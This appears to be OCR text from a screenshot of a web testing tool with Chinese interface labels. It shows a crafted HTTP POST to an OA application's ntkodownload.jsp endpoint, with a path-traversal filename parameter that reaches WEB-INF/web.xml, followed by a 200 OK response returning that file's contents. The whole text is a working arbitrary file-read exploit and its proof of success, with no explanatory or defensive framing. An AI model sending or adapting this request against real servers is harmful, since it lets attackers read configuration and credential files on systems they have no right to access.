 Request
数据包扫描
热加载
构造请求
1 POST /OAapp/jsp/trace/ntkodownload.jsp?filename=../../../../../../../htoa/Tomcat/webapps/ROOT/
WEB-INF/web.xml HTTP/1.1
2 Host: :8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Connection: close
Responses 1426bytes / 100ms
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Disposition: attachment;filename=w
4 Content-Type: application/octet-stream
5 Date: Tue, 30 Jan 2024 17:08:12 GMT
6 Connection: close
7 Content-Length: 1426
8
9 <?xml version="1.0" encoding="ISO-8859-1"?
10 <!--
11 Copyright 2004 The Apache Software Found
12
13 Licensed under the Apache License, Versi
14 you may not use this file except in comp
15 You may obtain a copy of the License at
16
17 http://www.apache.org/licenses/LICEN
18
19 Unless required by applicable law or agr
20 distributed under the License is distrib
21 WITHOUT WARRANTIES OR CONDITIONS OF ANY
22 See the License for the specific languag
23 limitations under the License.
24 -->
25
26 <web-app xmlns="http://java.sun.com/xml/ns